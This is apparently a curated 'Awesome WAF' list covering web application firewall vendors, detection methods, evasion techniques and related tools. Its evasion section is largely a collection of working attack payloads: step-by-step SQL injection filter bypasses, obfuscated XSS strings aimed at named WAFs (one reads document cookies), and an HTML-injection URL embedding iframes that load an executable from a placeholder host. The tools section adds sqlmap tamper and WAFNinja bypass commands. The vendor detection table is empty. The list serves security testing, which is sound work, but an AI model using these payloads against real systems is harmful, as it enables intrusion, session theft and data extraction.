63 KiB
Awesome WAF 
A curated list of awesome WAF stuff.
NOTE: This awesome list is a work in progress list. Have a watch out! :)

A Concise Definition: A web application firewall is a form of firewall with a set of configured rules that controls input, output, and/or access from, to, or by an application or service. It operates by monitoring and potentially blocking the input, output, or system service calls that do not meet the configured policy of the firewall. (Source Wikipedia)
Feel free to contribute.
Contents:
- Awesome WAFs List
- Awesome Testing Methodology
- Awesome WAF Detection
- Awesome Evasion Techniques
- Awesome Tools
- Awesome Blogs & Writeups
- Awesome Presentations & Papers
Awesome WAFs List
| 360 WangZhanBao | A WAF solution from 360 Security Team. |
| Airlock | The Airlock Web Application Firewall offers a unique combination of protective mechanisms for web applications. Each access is systematically monitored and filtered at every level. It features reverse proxy, central checkpoint, filtering, API security and dynamic whitelisting. |
| Anquanbao | A cloud based WAF solution for enterprises featuring big data analysis, clustering solutions, content optimisations, and access accelerations. |
| Armor | A virtual WAF solution by Armor technologies which protects web-applications from OWASP top 10 attacks and features accurate response and remediation via applied intelligence from their threat centre. |
| Application Security Manager | A comprehensive web application firewall from F5 Networks that protects apps and data from known and unknown threats, defends against bots that bypass standard protections, and virtually patches app vulnerabilities. |
| Amazon AWS WAF | A WAF solution from Amazon AWS that features full time web-traffic filtering, virtual patching, traffic visibility, attack transparency integrated with customisable rules. |
| Baidu Cloud WAF | A cloud based protection system from Baidu to effectively defend against web application attacks. It features cloud based real-time protections, load balancing, DDoS protection and its own content-delivery network. |
| Barracuda | A WAF solution from Barracuda Networks featuring web aplication, API, and mobile apps against various attacks. Beside it provides DDoS protections, automated attack and bot protections, access controls and authentication protections. |
| BinarySEC | A solution from BinarySec which provides all round security protections from many kinds of threats. BinarySec WAF allows active whitelisting while peotecting your site from major known threats and malware. |
| BlockDoS | A WAF solution which features high performance in-built content delivery systems, custom SSL, DNS protection, dynamic caching and stable DDoS protection. |
| ChinaCache | A featured firewall for China which features its own content-delivery network, virtual patching and constant threat discovery transparency report. |
| Kona Site Defender | A cloud based WAF solution from Akamai technologies that feaures a proprietary WAF rule set, created and automatically updated based on visibility into the latest attacks with protections. It provides API security integrated with DevOps security, report visibility, etc. |
Testing Methodology
Alright, now lets see the approach of testing WAFs. Wait, before that we need to know how they work right? Here you go.
How WAFs Work:
- Using a set of rules to distinguish between normal requests and malicious requests.
- Sometimes they use a learning mode to add rules automatically through learning about user behaviour.
Operation Modes:
- Negative Model (Blacklist based) -
One that defines what is not allowed. Eg. Block all
<script>*</script>inputs. - Positive Model (Whitelist based) - One that defines what is allowed and rejects everything else.
- Mixed/Hybrid Model (Inclusive model) - One that uses a mixed concept of blacklisting and whitelisting stuff.
Where To Look:
- Always look out for common ports that expose that a WAF
80,443,8000,8008,8080,8088.Tip: You can use automate this easily by commandline using a screenshot taker like WebScreenShot.
- Some WAFs set their own cookies in requests (eg. Citrix Netscaler, Yunsuo WAF).
- Some associate themselves with separate headers (eg. Anquanbao WAF, Amazon AWS WAF).
- Some often alter headers and jumble characters to confuse attacker (eg. Citrix Netscaler, Big IP WAF).
- Some (often rare) expose themselves in the
Serverheader - Some WAFs expose themselves in the response content (eg. DotDefender, Armor, truShield Sitelock).
- Other WAFs reply with unusual response codes upon malicious requests (eg. WebKnight).
Detection Techniques:
- Make a normal GET request from a browser, intercept and test response headers (specifically cookies).
- Make a request from command line (eg. cURL), and test response content and headers (no user-agent included).
- If there is a login page somewhere, try some common (easily detectable) payloads like
' or 1 = 1 --. - If there is some search box or input field somewhere, try detecting payloads like
<script>alert()</script>. - Make GET requests with outdated protocols like
HTTP/0.9(HTTP/0.9does not support POST type queries). - Many a times, the WAF varies the
Serverheader upon different types of interactions. - Drop Action Technique - Send a raw crafted FIN/RST packet to server and identify response.
Tip: This method could be easily achieved with tools like HPing3 or Scapy.
- Side Channel Attacks - Examine the timing behaviour of the request and response content.
WAF Detection
Wanna detect WAFs? Lets see how.
Note
: This section contains manual WAF detection techniques. You might want to switch over to next section.
| 360 Firewall |
|
| aeSecure |
|
| Airlock (Phion/Ergon) |
|
| Anquanbao WAF |
|
| Armor Defense |
|
| Application Security Manager (F5 Networks) |
|
| Amazon AWS WAF |
|
| Yunjiasu WAF (Baidu) |
|
| Barracuda WAF |
|
| Bekchy (Faydata) |
|
| BitNinja |
|
| Bluedon IST |
|
| BIG-IP ASM (F5 Networks) |
|
| BinarySec WAF |
|
| BlockDos |
|
| ChinaCache Firewall |
|
| ACE XML Gateway (Cisco) |
|
| Cloudbric |
|
| Cloudflare |
|
| Cloudfront (Amazon) |
|
| Comodo Firewall |
|
| CrawlProtect (Jean-Denis Brun) |
|
| GoDaddy Firewall |
|
| IBM WebSphere DataPower |
|
| Deny-All Firewall |
|
| Distil Firewall |
|
| DoSArrest Internet Security |
|
| dotDefender |
|
| EdgeCast (Verizon) |
|
| Expression Engine (EllisLab) |
|
| FortiWeb Firewall |
|
| GreyWizard Firewall |
|
| HyperGuard Firewall |
|
| Imperva SecureSphere |
|
| Immunify360 (CloudLinux Inc.) |
|
| Janusec Application Gateway |
|
| Jiasule Firewall |
|
| KnownSec Firewall |
|
| KONA Site Defender (Akamai) |
|
| ModSecurity (Trustwave) |
|
| NAXSI (NBS Systems) |
|
| Netcontinuum (Barracuda) |
|
| Citrix NetScaler |
|
| NewDefend Firewall |
|
| NSFocus Firewall |
|
| Palo Alto Firewall |
|
| PerimeterX Firewall |
|
| Profense Firewall |
|
| Radware Appwall |
|
| Reblaze Firewall |
|
| Request Validation Mode (ASP.NET) |
|
| RSFirewall (RSJoomla) |
|
| Safe3 Firewall |
|
| SafeDog Firewall |
|
| SecureIIS (BeyondTrust) |
|
| SEnginx (Neusoft) |
|
| ShieldSecurity |
|
| SiteLock TrueShield |
|
| SonicWall (Dell) |
|
| Sophos UTM Firewall |
|
| Stingray (RiverBed/Brocade) |
|
| Sucuri CloudProxy |
|
| Tencent Cloud WAF |
|
| TrafficShield (F5 Networks) |
|
| URLScan (Microsoft) |
|
| USP Secure Entry |
|
| Varnish (OWASP) |
|
| VirusDie Firewall |
|
| WallArm (Nginx) |
|
| WatchGuard Firewall |
|
| WebKnight (Aqtronix) |
|
| WP Cerber Firewall |
|
| Yundun Firewall |
|
| Yunsuo Firewall |
|
| ZenEdge Firewall |
|
Evasion Techniques
Lets look at some methods of bypassing and evading WAFs.
Fuzzing/Bruteforcing:
Method:
Running a set of payloads against the URL/endpoint. Some nice fuzzing wordlists:
- Wordlists specifically for fuzzing - Seclists Fuzzing.
- Can be done with automated tools like BurpSuite Intruder.
Technique:
- Load up your wordlist into Burp Intruder/custom fuzzer and start the bruteforce.
- Record/log all responses from the different payloads fuzzed.
- Use random user-agents, ranging from Chrome Desktop to iPhone browser.
- If blocking noticed, increase fuzz latency (eg. 2-4 secs)
- Always use proxies, since chances are real that your IP gets blocked.
Drawback:
- This method often fails.
- Many a times your IP will be blocked (temporarily/permanently).
Regex-Reversing:
Method:
- Most efficient method of bypassing WAFs.
- Some WAFs rely upon matching the attack payloads with the signatures in their databases.
- Payload matches the reg-ex the WAF triggers alarm.
Techniques:
• Step 1:
Keyword filer: and, or, union
Possible PHP Filter Code: preg_match('/(and|or|union)/i', $id)
- Filtered Injection:
union select user, password from users - Bypassed Injection:
1 || (select user from users where user_id = 1) = 'admin'
• Step 2:
Keyword filer: and, or, union, where
Possible PHP Filter Code: preg_match('/(and|or|union|where)/i', $id)
- Filtered Injection:
1 || (select user from users where user_id = 1) = 'admin' - Bypassed Injection:
1 || (select user from users limit 1) = 'admin'
• Step 3:
Keyword filer: and, or, union, where, limit
Possible PHP Filter Code: preg_match('/(and|or|union|where|limit)/i', $id)
- Filtered Injection:
1 || (select user from users limit 1) = 'admin' - Bypassed Injection:
1 || (select user from users group by user_id having user_id = 1) = 'admin'
• Step 4:
Keyword filer: and, or, union, where, limit, group by
Possible PHP Filter Code: preg_match('/(and|or|union|where|limit|group by)/i', $id)
- Filtered Injection:
1 || (select user from users group by user_id having user_id = 1) = 'admin' - Bypassed Injection:
1 || (select substr(group_concat(user_id),1,1) user from users ) = 1
• Step 5:
Keyword filer: and, or, union, where, limit, group by, select
Possible PHP Filter Code: preg_match('/(and|or|union|where|limit|group by|select)/i', $id)
- Filtered Injection:
1 || (select substr(gruop_concat(user_id),1,1) user from users) = 1 - Bypassed Injection:
1 || 1 = 1 into outfile 'result.txt' - Bypassed Injection:
1 || substr(user,1,1) = 'a'
• Step 6:
Keyword filer: and, or, union, where, limit, group by, select, '
Possible PHP Filter Code: preg_match('/(and|or|union|where|limit|group by|select|\')/i', $id)
- Filtered Injection:
1 || (select substr(gruop_concat(user_id),1,1) user from users) = 1 - Bypassed Injection:
1 || user_id is not null - Bypassed Injection:
1 || substr(user,1,1) = 0x61 - Bypassed Injection:
1 || substr(user,1,1) = unhex(61)
• Step 7:
Keyword filer: and, or, union, where, limit, group by, select, ', hex
Possible PHP Filter Code: preg_match('/(and|or|union|where|limit|group by|select|\'|hex)/i', $id)
- Filtered Injection:
1 || substr(user,1,1) = unhex(61) - Bypassed Injection:
1 || substr(user,1,1) = lower(conv(11,10,36))
• Step 8:
Keyword filer: and, or, union, where, limit, group by, select, ', hex, substr
Possible PHP Filter Code: preg_match('/(and|or|union|where|limit|group by|select|\'|hex|substr)/i', $id)
- Filtered Injection:
1 || substr(user,1,1) = lower(conv(11,10,36)) - Bypassed Injection:
1 || lpad(user,7,1)
• Step 9:
Keyword filer: and, or, union, where, limit, group by, select, ', hex, substr, white space
Possible PHP Filter Code: preg_match('/(and|or|union|where|limit|group by|select|\'|hex|substr|\s)/i', $id)
- Filtered Injection:
1 || lpad(user,7,1) - Bypassed Injection:
1%0b||%0blpad(user,7,1)
PHP-IDS generally blocks input containing = or ( or ' following with any a string or integer e.g. 1 or 1=1, 1 or '1', 1 or char(97). However, it can be bypassed using a statement that does not contain =, ( or ' symbols.
Scenario 1:
- Filtered Injection:
1 or 1 = 1 - Bypassed Injection:
1 or 1
Scenario 2:
- Filtered injection:
1 union select 1, table_name from information_schema.tables where table_name = 'users' - Filtered Injection:
1 union select 1, table_name from information_schema.tables where table_name between 'a' and 'z' - Filtered Injection:
1 union select 1, table_name from information_schema.tables where table_name between char(97) and char(122) - Bypassed Injection:
1 union select 1, table_name from information_schema.tables where table_name between 0x61 and 0x7a - Bypassed Injection:
1 union select 1, table_name from information_schema.tables where table_name like 0x7573657273
Drawbacks:
- This method is time consuming.
Google Dorks Approach:
Known Bypasses:
- Cloudflare - Cross Site Scripting (Source)
<a href="j	a	v	asc
ri	pt:\u0061\u006C\u0065\u0072\u0074(this['document']['cookie'])">X</a>
- Imperva SecureSphere
- Cross Site Scripting (Source)
%3Cimg%2Fsrc%3D%22x%22%2Fonerror%3D%22prom%5Cu0070t%2526%2523x28%3B%2526%2523x27%3B%2526%2523x58%3B%2526%2523x53%3B%2526%2523x53%3B%2526%2523x27%3B%2526%2523x29%3B%22%3E
15 and '1'=(SELECT '1' FROM dual) and '0having'='0having'
stringindatasetchoosen%%' and 1 = any (select 1 from SECURE.CONF_SECURE_MEMBERS where FULL_NAME like '%%dministrator' and rownum<=1 and PASSWORD like '0%') and '1%%'='1
- Barracuda
- Cross Site Scripting (Source)
<body style="height:1000px" onwheel="alert(1)">
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="alert(1)">
<b/%25%32%35%25%33%36%25%36%36%25%32%35%25%33%36%25%36%35mouseover=alert(1)>
- HTML Injection (Source)
/cgi-mod/index.cgi?&primary_tab=ADVANCED&secondary_tab=test_backup_server&content_only=1&&&backup_port=21&&backup_username=%3E%22%3Ciframe%20src%3Dhttp%3A//www.example.net/etc/bad-example.exe%3E&&backup_type=ftp&&backup_life=5&&backup_server=%3E%22%3Ciframe%20src%3Dhttp%3A//www.example.net/etc/bad-example.exe%3E&&backup_path=%3E%22%3Ciframe%20src%3Dhttp%3A//www.example.net/etc/bad-example.exe%3E&&backup_password=%3E%22%3Ciframe%20src%3Dhttp%3A//www.example.net%20width%3D800%20height%3D800%3E&&user=guest&&password=121c34d4e85dfe6758f31ce2d7b763e7&&et=1261217792&&locale=en_US
- dotDefender - Cross Site Scripting (Source)
<svg/onload=prompt(1);>
<isindex action="javas&tab;cript:alert(1)" type=image>
<marquee/onstart=confirm(2)>
- GET - Cross Site Scripting (Source)
<img src="WTF" onError="{var
{3:s,2:h,5:a,0:v,4:n,1:e}='earltv'}[self][0][v%2Ba%2Be%2Bs](e%2Bs%2Bv%2B
h%2Bn)(/0wn3d/.source)" />
- POST Based Cross Site Scripting (Source)
<img src="WTF" onError="{var
{3:s,2:h,5:a,0:v,4:n,1:e}='earltv'}[self][0][v+a+e+s](e+s+v+h+n)(/0wn3d/
.source)" />
- Fortiweb - Cross Site Scripting (Source)
/waf/pcre_expression/validate?redir=/success&mkey=0%22%3E%3Ciframe%20src=http://vuln-lab.com%20onload=alert%28%22VL%22%29%20%3C
/waf/pcre_expression/validate?redir=/success%20%22%3E%3Ciframe%20src=http://vuln-lab.com%20onload=alert%28%22VL%22%29%20%3C&mkey=0
- F5 ASM - Cross Site Scripting (Source)
<table background="javascript:alert(1)"></table>
"/><marquee onfinish=confirm(123)>a</marquee>
- f5 BIG-IP - Cross Site Scripting (Source)
<body style="height:1000px" onwheel="[DATA]">
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="[DATA]">
<body style="height:1000px" onwheel="prom%25%32%33%25%32%36x70;t(1)">
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="prom%25%32%33%25%32%36x70;t(1)">
- ModSecurity - Cross Site Scripting (Source)
<a/onmouseover[\x0b]=location='\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3A\x61\x6C\x65\x72\x74\x28\x30\x29\x3B'>
<object%00something allowScriptAccess=always data=//0me.me/demo/xss/flash/normalEmbededXSS.swf?
<b/%25%32%35%25%33%36%25%36%36%25%32%35%25%33%36%25%36%35mouseover=alert(1)>
- Citrix NetScaler NS10.5 - HTTP Parameter Pollution (Source)
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
<soapenv:Header/>
<soapenv:Body>
<string>’ union select current_user, 2#</string>
</soapenv:Body>
</soapenv:Envelope>
- WebKnight - Cross Site Scripting (Source)
<isindex action=j	a	vas	c	r	ipt:alert(1) type=image>
<marquee/onstart=confirm(2)>
<details ontoggle=alert(1)>
<div contextmenu="xss">Right-Click Here<menu id="xss" onshow="alert(1)">
- QuickDefense - Cross Site Scripting (Source)
?<input type="search" onsearch="aler\u0074(1)">
<details ontoggle=alert(1)>
- Apache - Writing method type in lowercase. (Source)
get /login HTTP/1.1
Host: favoritewaf.com
User-Agent: Mozilla/4.0 (compatible; MSIE5.01; Windows NT)
- IIS - Tabs before method (Source)
GET /login.php HTTP/1.1
Host: favoritewaf.com
User-Agent: Mozilla/4.0 (compatible; MSIE5.01; Windows NT)
Awesome Tools
WAF Fingerprinting:
1. Fingerprinting with NMap:
- Normal WAF Fingerprinting
nmap --script=http-waf-fingerprint <target>
- Intensive WAF Fingerprinting
nmap --script=http-waf-fingerprint --script-args http-waf-fingerprint.intensive=1 <target>
- Generic Detection
nmap --script=http-waf-detect <target>
2. Fingerprinting with WafW00f:
wafw00f <target>
WAF Testing:
- WAFBench - A WAF performance testing suite by Microsoft.
- WAF Testing Framework - A free WAF testing tool by Imperva.
WAF Evading:
1. Evading WAFs with SQLMap Tamper Scripts:
- General Tamper Testing
sqlmap -u <target> --level=5 --risk=3 -p 'item1' --tamper=apostrophemask,apostrophenullencode,base64encode,between,chardoubleencode,charencode,charunicodeencode,equaltolike,greatest,ifnull2ifisnull,multiplespaces,nonrecursivereplacement,percentage,randomcase,securesphere,space2comment,space2plus,space2randomblank,unionalltounion,unmagicquotes
- MSSQL Tamper Testing
sqlmap -u <target> --level=5 --risk=3 -p 'item1' --tamper=between,charencode,charunicodeencode,equaltolike,greatest,multiplespaces,nonrecursivereplacement,percentage,randomcase,securesphere,sp_password,space2comment,space2dash,space2mssqlblank,space2mysqldash,space2plus,space2randomblank,unionalltounion,unmagicquotes
- MySQL Tamper Testing
sqlmap -u <target> --level=5 --risk=3 -p 'item1' --tamper=between,bluecoat,charencode,charunicodeencode,concat2concatws,equaltolike,greatest,halfversionedmorekeywords,ifnull2ifisnull,modsecurityversioned,modsecurityzeroversioned,multiplespaces,nonrecursivereplacement,percentage,randomcase,securesphere,space2comment,space2hash,space2morehash,space2mysqldash,space2plus,space2randomblank,unionalltounion,unmagicquotes,versionedkeywords,versionedmorekeywords,xforwardedfor
- Generic Tamper Testing
sqlmap -u <target> --level=5 --risk=3 -p 'item1' --tamper=apostrophemask,apostrophenullencode,appendnullbyte,base64encode,between,bluecoat,chardoubleencode,charencode,charunicodeencode,concat2concatws,equaltolike,greatest,halfversionedmorekeywords,ifnull2ifisnull,modsecurityversioned,modsecurityzeroversioned,multiplespaces,nonrecursivereplacement,percentage,randomcase,randomcomments,securesphere,space2comment,space2dash,space2hash,space2morehash,space2mssqlblank,space2mssqlhash,space2mysqlblank,space2mysqldash,space2plus,space2randomblank,sp_password,unionalltounion,unmagicquotes,versionedkeywords,versionedmorekeywords
2. Evading WAFs with WAFNinja
Source: GitHub
- Fuzzing
python wafninja.py fuzz -u <target> -t xss
- Bypassing
python wafninja.py bypass -u <target> -p "name=<payload>&Submit=Submit" -t xss
- Insert Fuzzing
python wafninja.py insert-fuzz -i select -e select -t sql
3. Evading WAFs with WhatWaf:
Source: GitHub
whatwaf -u <target> --ra --throttle 2
Presentations & Research Papers
Research Papers:
- Protocol Level WAF Evasion - A protocol level WAF evasion techniques and analysis by Qualys.
- Neural Network based WAF for SQLi - A paper about building a neural network based WAF for detecting SQLi attacks.
- Bypassing Web Application Firewalls with HTTP Parameter Pollution - A ressearch paper from Exploit DB about effectively bypassing WAFs via HTTP Parameter Pollution.
- WAF Evasion Testing - A WAF evasion testing guide from SANS.
- WASC WAF Evaluation Criteria - A guide for WAF Evaluation from Web Application Security Consortium
- WAF Evaluation and Analysis - A paper about WAF evaluation and analysis of 2 most used WAFs (ModSecurity & WebKnight) from University of Amsterdam.
- Bypassing all WAF XSS Filters - A paper about bypassing all XSS filter rules and evading WAFs for XSS.
- Beyond SQLi - Obfuscate and Bypass WAFs - A research paper from Exploit Database about obfuscating SQL injection queries to effectively bypass WAFs.
Presentations:
- WAF Profiling & Evasion Techniques - A WAF testing and evasion guide from OWASP.
- Protocol Level WAF Evasion Techniques - A presentation at about efficiently evading WAFs at protocol level from BlackHat US 12.
- Analysing Attacking Detection Logic Mechanisms - A presentation about WAF logic applied to detecting attacks from BlackHat US 16.
- WAF Bypasses and PHP Exploits - A presentation about evading WAFs and developing related PHP exploits.
- Playing Around with WAFs - A small presentation about WAF profiling and playing around with them from Defcon 16.